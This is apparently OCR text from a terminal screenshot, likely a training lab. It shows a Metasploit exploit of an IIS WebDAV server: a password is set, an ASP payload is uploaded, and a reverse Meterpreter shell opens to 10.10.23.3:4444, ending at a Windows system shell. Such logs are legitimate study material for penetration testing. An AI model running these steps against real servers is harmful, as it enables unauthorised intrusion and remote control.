 File Edit Tabs Help
HttpPassword => password_123321
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set PATH /webdav/metasploit%RA
ND%.asp
PATH => /webdav/metasploit%RAND%.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > exploit
[*] Started reverse TCP handler on 10.10.23.3:4444
[*] Checking /webdav/metasploit31349728.asp
[*] Uploading 610993 bytes to /webdav/metasploit31349728.txt...
[*] Moving /webdav/metasploit31349728.txt to /webdav/metasploit31349728.asp...
[*] Executing /webdav/metasploit31349728.asp...
[*] Deleting /webdav/metasploit31349728.asp (this doesn't always work)...
[*] Sending stage (175174 bytes) to 10.4.16.22
[*] Meterpreter session 1 opened (10.10.23.3:4444 -> 10.4.16.22:49832) at 2024-0
8-01 18:23:22 +0530
meterpreter > shell
Process 3716 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd /
LXTerminal
File Edit
target ×
Target IP
are a
Search...
Encoding